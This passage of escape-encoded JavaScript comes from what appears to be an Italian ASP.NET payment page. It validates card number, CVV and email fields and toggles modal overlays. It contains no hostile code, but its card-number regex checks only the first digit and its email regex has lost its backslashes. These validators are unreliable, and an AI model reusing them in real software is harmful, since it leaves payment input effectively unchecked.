0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(paymentID\x20==\x208\x20&&\x20cardNumber.length\x20==\x2014\x20||\x20(paymentID\x20==\x202\x20||\x20paymentID\x20==\x2015\x20&&\x20cardNumber.length\x20==\x2015))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20if\x20(cardNumber.length\x20==\x2016)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Replacing\x20Svg\x20to\x20Png\x20Image\x20for\x20IE7\x20&\x20IE8\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(svgReplace)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27img[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27input[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[2].length\x20>\x200\x20&&\x20logoInfo[2]\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(logoInfo[2]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20hideUserMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20ENDS\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20EmailLabel;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20Start\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20OpenPrivacy()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ClosePrivacyWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20End\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreen()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreenRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindowRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcardnumber\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcardnumber\x20!=\x20null\x20&&\x20txtcardnumber.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcardnumber.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardnumber\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardnumber.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCVVNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcvv\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcvv\x20!=\x20null\x20&&\x20txtcvv.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcvv.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvv\x20=\x20/^([0-9]{3,4})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvv.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lbCVV\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCvv2\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidEmail(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtemail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtemail\x20!=\x20null\x20&&\x20txtemail.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtemail.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/((?:(?:(?:w[.-\x5c_&$*~!#^`]?)*))+)@((?:(?:(?:w[.-+]?){0,62})w)+).(w{2,6})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20email\x20=\x20/^w+([-+.\x27]w+)*@w+([-.]w+)*.w+([-.]w+)*$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!email.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20PostClick()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FancyBox()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$